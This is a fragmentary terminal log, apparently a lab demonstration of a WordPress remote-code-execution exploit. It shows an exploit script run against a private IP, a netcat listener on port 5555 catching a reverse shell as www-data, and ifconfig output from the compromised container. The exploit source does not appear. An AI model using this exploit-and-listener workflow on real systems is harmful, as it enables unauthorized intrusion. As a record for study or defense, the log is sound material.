 ordpress> ^C
ordpress> ^C
ordpress> ^C
ordpress>
ordpress>
ordpress>
ordpress> python .\wordpress-rce-exploit-py.py http://192.168.152.128:800
ordpress>
Proudly powered by WordPress
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]#
[root@iZj6cesy3n96es7lzcqvlnZ tmp]# nc -lvvp 5555
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 182.48.103.5.
Ncat: Connection from 182.48.103.5:25377.
bash: cannot set terminal process group (1178): Inappropriate ioctl for device
bash: no job control in this shell
www-data@eb90ee56e15f:/$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:14:00:03
          inet addr:172.20.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:12920 errors:0 dropped:0 overruns:0 frame:0
          TX packets:13451 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2856147 (2.8 MB)  TX bytes:2244413 (2.2 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:880 errors:0 dropped:0 overruns:0 frame:0
          TX packets:880 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:58396 (58.3 KB)  TX bytes:58396 (58.3 KB)